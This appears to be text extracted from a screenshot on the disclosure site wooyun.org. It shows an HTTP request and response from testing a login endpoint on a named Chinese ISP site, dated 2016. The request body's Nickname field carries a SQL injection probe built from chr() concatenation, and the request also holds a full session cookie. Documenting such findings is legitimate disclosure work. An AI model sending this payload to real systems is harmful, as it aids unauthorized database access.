 Request
Raw Params Headers Hex
POST /Home/eSurfingUser HTTP/1.1
Host: xj.greenet.cn
Content-Length: 74
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Origin: http://xj.greenet.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://xj.greenet.cn/CommonLogin/home/eSurfingUser
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
esurfingGW=6DF3B9C5AC8490A7C6B12E43ADFD7A580E2A9E9A34EAEE7FBC7
C4226AD4240D6CCB864CFE23B12196CD33EEB49928C503FD477A71DCD16FA7
665DC2654D0A09239659AE64971F72B0D24F6A79C7B16A88820AB76A4AFEA
BC2A5DBCBE06D4E53B7CC2667122D996767E73DD22B826251A0EF7F7284314
AFE72A2762F6252A4D325B404D6072058A6B249D1E776C404FEA;
eSurfingID=694903&Nickname=crtest' and chr(97)||chr(97)='aa&Account=crtest
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private, s-maxage=0
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 10 Feb 2016 11:27:58 GMT
Content-Length: 61
[
{
"code": 10,
"msg": "用户未注册"
}
]
www.wooyun.org